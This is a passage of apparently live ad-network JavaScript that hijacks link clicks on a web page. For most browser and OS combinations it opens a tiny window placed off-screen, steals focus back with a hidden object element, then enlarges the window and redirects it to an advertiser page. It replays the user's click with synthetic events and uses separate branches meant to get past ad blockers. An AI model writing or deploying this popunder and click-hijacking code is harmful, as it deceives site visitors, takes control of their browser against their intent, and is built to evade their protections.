			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
